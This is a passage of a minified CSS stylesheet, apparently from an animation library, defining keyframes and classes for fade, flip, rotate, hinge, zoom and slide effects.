fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes 